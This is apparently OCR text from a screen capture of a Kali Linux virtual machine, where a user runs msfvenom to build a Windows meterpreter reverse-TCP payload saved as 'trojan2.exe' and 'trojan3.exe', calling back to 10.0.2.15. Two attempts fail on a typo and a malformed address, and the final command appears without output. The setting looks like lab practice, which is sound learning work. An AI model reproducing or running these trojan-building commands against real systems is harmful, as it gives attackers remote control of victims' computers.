 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:01
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
Kurniawan Inspektor...
┌──(kurniawan㉿kali)-[/home/kurniawan]
└─PS> cd Desktop
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenon -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=6000 -f exe -o trojan2.exe
msfvenon: The term 'msfvenon' is not recognized as a name of a cmdlet, function, script file, or executable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.02.15 LPORT=9999 -f exe -o trojan2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> ls
Python-3.9.15 Python-3.9.15.tgz
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan3.exe
_
Right Ctrl